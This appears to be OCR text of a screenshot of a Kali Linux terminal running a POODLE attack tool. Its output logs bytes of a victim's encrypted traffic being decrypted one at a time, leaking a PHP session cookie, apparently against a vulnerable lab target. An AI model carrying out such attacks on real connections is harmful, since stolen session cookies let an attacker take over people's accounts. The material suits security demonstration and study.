 Applications Places Sat Apr 28, 12:36 PM root
root@evil1: ~/Desktop/POODLEAttack-master
File Edit View Search Terminal Help
00.652 seconds total
Decrypted byte 488: 3 (0x33) in 39.4047 seconds with 250 requests
Victim now leaked 59 bytes: " security_level=0; PHPSESSID=0a35f433d9f9a5e69c4d24
fbd93763" 297 requests and 49.831 seconds per leaked bytes, 17580 requests and 2
940.057 seconds total
Decrypted byte 489: 4 (0x34) in 63.1249 seconds with 401 requests
Victim now leaked 60 bytes: " security_level=0; PHPSESSID=0a35f433d9f9a5e69c4d24
fbd937634" 299 requests and 50.053 seconds per leaked bytes, 17981 requests and
3003.182 seconds total
Decrypted byte 490: 0 (0x30) in 7.6446 seconds with 49 requests
Victim now leaked 61 bytes: " security_level=0; PHPSESSID=0a35f433d9f9a5e69c4d24
fbd9376340" 295 requests and 49.358 seconds per leaked bytes, 18030 requests and
3010.826 seconds total
(0x0d) in 20.3915 seconds with 131 requests
Victim now leaked 62 bytes: " security_level=0; PHPSESSID=0a35f433d9f9a5e69c4d24
" 292 requests and 48.891 seconds per leaked bytes, 18161 requests and 3031.218
seconds total
Decrypted byte 492:
(0x0a) in 30.4804 seconds with 185 requests
Victim now leaked 63 bytes: " security_level=0; PHPSESSID=0a35f433d9f9a5e69c4d24
fbd9376340
" 291 requests and 48.598 seconds per leaked bytes, 18346 requests and 3061.698
seconds total
KALI LINUX™
root@evil1: ~ root@evil1: ~/Deskto...